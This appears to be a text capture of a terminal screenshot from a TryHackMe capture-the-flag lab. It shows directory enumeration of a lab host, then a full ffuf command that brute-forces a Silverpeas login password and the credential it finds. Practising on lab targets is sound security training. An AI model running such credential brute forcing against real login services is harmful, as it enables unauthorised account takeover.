 Apps Places Jan 20 4:26 PM
~/T/silverPlatter
sudo openvpn MatSec. ~ ~/T/silverPlatter ~/T/silverPlatter ~/T/silverPlatter
403 GET 7l 10w 162c http://10.10.153.74/assets/js/
403 GET 7l 10w 162c http://10.10.153.74/assets/
301 GET 7l 12w 178c http://10.10.153.74/assets/js => http://10.10.153.74/assets/js/
301 GET 7l 12w 178c http://10.10.153.74/assets/css => http://10.10.153.74/assets/css/
200 GET 3507l 19364w 1579223c http://10.10.153.74/images/pic02.jpg
200 GET 8018l 46906w 3648400c http://10.10.153.74/images/pic01.jpg
200 GET 345l 1180w 14124c http://10.10.153.74/
[####################] - 2m 150014/150014 0s found:18 errors:0
[####################] - 2m 30000/30000 297/s http://10.10.153.74/
[####################] - 2m 30000/30000 298/s http://10.10.153.74/images/
[####################] - 2m 30000/30000 300/s http://10.10.153.74/assets/css/
[####################] - 2m 30000/30000 299/s http://10.10.153.74/assets/js/
[####################] - 2m 30000/30000 301/s http://10.10.153.74/assets/
matsec → \Tryhackme\silverPlatter 1m 43.348s 4:19 PM
⚡matsec ❯❯ ffuf -u "http://10.10.153.74:8080/silverpeas/AuthenticationServlet" -X POST -H "Content-Type: application/x-www-form-urlencoded" -d "Login=scr1ptkiddy&Pa
ssword=FUZZ&DomainId=0" -w passwd.txt -mc all -r -fs 8282 -t 100
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.153.74:8080/silverpeas/AuthenticationServlet
:: Wordlist : FUZZ: /home/matsec/Tryhackme/silverPlatter/passwd.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : Login=scr1ptkiddy&Password=FUZZ&DomainId=0
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: all
:: Filter : Response size: 8282
________________________________________________
adipiscing [Status: 200, Size: 548, Words: 64, Lines: 24, Duration: 324ms]
:: Progress: [345/345] :: Job [1/1] :: 44 req/sec :: Duration: [0:00:09] :: Errors: 0 ::
matsec → \Tryhackme\silverPlatter 9.958s 4:25 PM
⚡matsec ❯❯